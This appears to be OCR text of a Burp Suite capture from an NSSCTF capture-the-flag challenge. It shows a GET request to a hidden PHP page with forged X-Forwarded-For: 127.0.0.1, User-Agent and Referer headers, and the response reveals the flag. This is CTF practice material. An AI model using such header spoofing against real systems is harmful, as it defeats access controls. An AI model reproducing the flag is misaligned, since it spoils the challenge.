 Request
Pretty Raw Hex
\n
1 GET /./secretttt.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28785
3 User-Agent: WLLM
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1757597293,1758294766,1758622691,1758699698;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1758699698; HMACCOUNT=
ECE77A62B4E7CF13
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Priority: u=0, i
12 Referer: http://node4.anna.nssctf.cn:28785/a.php
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Sep 2025 07:50:07 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{b7dae8c2-baaa-44c5-a395-f8c5efeed49a}